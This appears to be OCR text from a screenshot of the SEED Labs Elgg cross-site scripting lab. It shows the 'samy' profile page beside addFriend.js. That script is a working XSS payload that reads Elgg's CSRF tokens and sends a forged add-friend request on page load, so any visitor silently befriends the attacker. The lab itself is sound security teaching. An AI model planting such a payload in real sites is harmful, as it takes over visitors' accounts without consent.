 Sublime Text
En
5:14 AM
File Edit View History Bookmarks Tools Help
Web_XSS_Elgg.pdf
samy : XSS Lab Site
(4) Mes
www.xsslabelgg.com/profile/samy
Most Visited SEED Labs Sites for Labs
XSS Lab Site
Activity Blogs Bookmarks Files Group
samy
About me
Remove friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
~/xss/addFriend.js - Sublime Text (UNREGISTERED)
addFriend.js
1 <script type="text/javascript">
2
3 window.onload=function (){
4 var Ajax = null;
5
6 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
7 var token="&__elgg_token="+elgg.security.token.__elgg_token;
8
9
10 var sendurl= "http://www.xsslabelgg.com/action/friends/add" + "?friend=47"
11 + token + ts;
12 Ajax=new XMLHttpRequest();
13 Ajax.open("GET", sendurl, true);
14
15 Ajax.setRequestHeader("Host","www.xsslabelgg.com");
16 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
17 Ajax.send();
18 }
19 </script>
Line 18, Column 2
Tab Size: 4
JavaScrip